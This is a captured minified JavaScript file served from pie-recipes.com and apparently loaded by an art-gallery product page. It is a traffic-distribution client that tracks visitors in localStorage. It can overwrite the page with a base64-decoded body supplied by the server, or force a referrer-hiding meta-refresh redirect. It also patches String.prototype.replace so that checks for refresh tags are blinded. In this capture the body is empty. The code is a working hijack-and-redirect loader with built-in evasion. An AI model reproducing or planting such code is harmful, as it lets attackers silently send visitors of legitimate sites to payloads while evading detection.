

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=River%20Wild%20%E2%80%93%20Framed%20Giclee%20Canvas%20by%20Hayden%20Lambson%20%7C%20Gallery4Collectors.com&landing_url=gallery4collectors.com%2Fproducts%2Friver-wild-giclee-canvas-by-hayden-lambson&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2022
content:
var _92D3mVcLvG4DXngk=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"297lrbv362l41a",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MDI2MjcxfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkwMjYyNzF9LFwidGltZVwiOjE3NjkwMjYyNzF9In0.K1VR5_BIai-ttV3-r_36cJJfSQEdXiTh6d4EAn5a4uk","cookies_ttl":720,"cookies":{"_subid":"297lrbv362l41a","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MDI2MjcxfSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkwMjYyNzF9LFwidGltZVwiOjE3NjkwMjYyNzF9In0.K1VR5_BIai-ttV3-r_36cJJfSQEdXiTh6d4EAn5a4uk"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);